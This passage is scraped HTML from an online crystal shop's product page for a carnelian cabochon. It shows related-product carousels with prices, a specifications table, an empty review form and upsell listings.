	class="yith-wcwl-add-to-wishlist add-to-wishlist-843565 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="843565"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:843565,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/amethyst-bonsai-tree-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2024/10/BCT-001-Amethyst-Bonsai-Crystal-Tree-w_-rough-druze-base-M-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amethyst Bonsai Tree (M)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2024/10/BCT-001-Amethyst-Bonsai-Crystal-Tree-w_-rough-druze-base-M2-800x577.jpg' alt='Amethyst Bonsai Tree (M)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/amethyst-bonsai-tree-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Amethyst Bonsai Tree (M)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>59.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=840923&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-840923 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="840923"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:840923,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/golden-obsidian-polished-free-form/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/02/GOF-001-Golden-Obsidian-Polished-Free-form-7-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Obsidian Polished Free-Form"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/02/GOF-001-Golden-Obsidian-Polished-Free-form-6-300x216.jpg' alt='Golden Obsidian Polished Free-Form'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/golden-obsidian-polished-free-form/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Golden Obsidian Polished Free-Form</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>21.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=817968&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-817968 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="817968"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:817968,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/obsidian-snowflake-beads-8-mm-or-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/05/snowflake-obsidian-10-mm-or-8-mm-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Snowflake Obsidian Beads (6 mm, 8 mm or 10 mm)"/><div class='second_img_product'><img width="800" height="577" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/snowflake-obsidian-bead-SOS-004SOS-005-SOS-003-800x577.jpg' alt='Snowflake Obsidian Beads (6 mm, 8 mm or 10 mm)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/obsidian-snowflake-beads-8-mm-or-10-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Snowflake Obsidian Beads (6 mm, 8 mm or 10 mm)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>19.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-818995 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="818995"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:818995,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/tiger-eye-palm-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="225" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2018/05/amethyst-palm-stone-copy-11-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiger Eye Palm Stone"/><div class='second_img_product'><img width="300" height="264" src='https://crystaldreamsworld.com/wp-content/uploads/2018/05/Tiger-Eye-Palmstone-Hand-300x264.jpg' alt='Tiger Eye Palm Stone'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/tiger-eye-palm-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tiger Eye Palm Stone</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>21.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=6364&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6364 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6364"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6364,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/tiger-eye-pyramid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2019/05/Oeil-de-Tigre-Tiger-Eye-Pyramide-50-70-MM-1-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tiger Eye Pyramid"/><div class='second_img_product'><img width="300" height="196" src='https://crystaldreamsworld.com/wp-content/uploads/2019/05/tiger-eye-pyramid-hand-300x196.jpg' alt='Tiger Eye Pyramid'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/tiger-eye-pyramid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tiger Eye Pyramid</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>37.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=9217&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:80%"><strong  class="rating">4.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9217 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="9217"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9217,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/shungite-rabbit-figurine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/02/SHF-014-Shungite-Figurines-Rabbit-Lapin-7-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Rabbit Figurine"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/02/SHF-014-Shungite-Figurines-Rabbit-Lapin-1-300x216.jpg' alt='Shungite Rabbit Figurine'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/shungite-rabbit-figurine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Shungite Rabbit Figurine</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=818138&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-818138 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="818138"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:818138,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/malachite-heart-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/08/Untitled-design-2022-08-04T171143.405-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malachite Heart (S)"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/08/MAL-005-Malachite-Hearts_-Coeurs-1-300x216.jpg' alt='Malachite Heart (S)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/malachite-heart-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Malachite Heart (S)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=831743&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:100%"><strong  class="rating">5.00</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-831743 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="831743"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:831743,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/product/evil-eye-talisman-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2023/01/EVL-001-Evil-Eyes-All-Seeing-Eyes-6-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evil Eye Talisman XS"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2023/01/EVL-001-Evil-Eyes-All-Seeing-Eyes-8-300x216.jpg' alt='Evil Eye Talisman XS'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/product/evil-eye-talisman-xs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Evil Eye Talisman XS</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=835451&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-835451 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="835451"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:835451,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li></ul>
			</div>
		</section><div class="flex justify-center mt-2"><a class="btn__primary" href="https://crystaldreamsworld.com/product-category/all/">Find yours now!</a></div></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5.5 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">2.79 cm x 1.50 cm x 0.51 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--sku-field sku-field-single">
			<th class="woocommerce-product-attributes-item__label" scope="row">SKU</th>
			<td class="woocommerce-product-attributes-item__value">CAB 024</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Carnelian Cabochon&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/carnelian-cabochon/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://crystaldreamsworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div style="clear:both;"></div><div class="cr-recaptcha g-recaptcha" data-sitekey="6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='841312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<div class="row gutter-md">
			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-793307 status-publish first instock product_cat-all-chakras product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-jewelry-2 product_cat-steling-silver-en product_cat-all product_cat-wholesale product_cat-properties product_cat-focus-creativity-concentration product_cat-vitality-energy product_cat-protection product_cat-zodiacs product_cat-aries-march-21-april-19-en product_cat-taurus-april-20-may-21 product_cat-4-cancer-june-21-july-22 product_cat-leo-july-23-august-22 product_cat-10-capricorn-dec-22-jan-19 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple yith-wcbm-product-has-badges">
	<a href="https://crystaldreamsworld.com/product/carnelian-double-point-sterling-silver-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='container-image-and-badge  '><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian Red Agate &quot;Double Point&quot; Pendant Sterling Silver - Crystal Dreams" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Untitled-design-2022-05-26T175036.908-90x90.png 90w" sizes="(max-width: 450px) 100vw, 450px" />
<div class='yith-wcbm-badge yith-wcbm-badge-790685 yith-wcbm-badge-text yith-wcbm-badge--on-product-793307 yith-wcbm-badge-text' data-position='{&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;auto&quot;,&quot;left&quot;:&quot;auto&quot;}' data-transform="">
	<div class='yith-wcbm-badge__wrap'>
		<div class="yith-wcbm-badge-text"><div style="font-family: 'Open Sans', sans-serif;color:#ffffff">New !</div></div>
	</div>
</div>
<!--yith-wcbm-badge-->
</div><!--container-image-and-badge--><div class='second_img_product'><img width="1024" height="668" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Carnelian_-Red-Agate-Twin-Point-Pendant-Sterling-Silver-Hand-1024x668.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Carnelian “Double Point” Sterling Silver Pendant</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="793307"><span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=793307&quantity=1' data-quantity='1' data-product_id='793307' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793307 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="793307"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793307,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-791822 status-publish instock product_cat-all-chakras product_cat-1-root-chakra product_cat-2-sacral-chakra product_cat-7-crown-chakra product_cat-jewelry-2 product_cat-necklaces-en product_cat-all product_cat-wholesale product_cat-properties product_cat-energetic-emotional-healing product_cat-stress-relief-meditation product_cat-manifestation-abondance product_cat-vitality-energy product_cat-protection product_cat-zodiacs product_cat-aries-march-21-april-19-en product_cat-taurus-april-20-may-21 product_cat-4-cancer-june-21-july-22 product_cat-leo-july-23-august-22 product_cat-10-capricorn-dec-22-jan-19 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/product/carnelian-and-clear-quartz-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnelian and Quartz pendant - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/04/Carnelian-with-_-without-quartz-sphere-pendant-_-Cornaline-pendantif-Inde-_-India-pendant-3-scaled-768x512.jpg 768w, 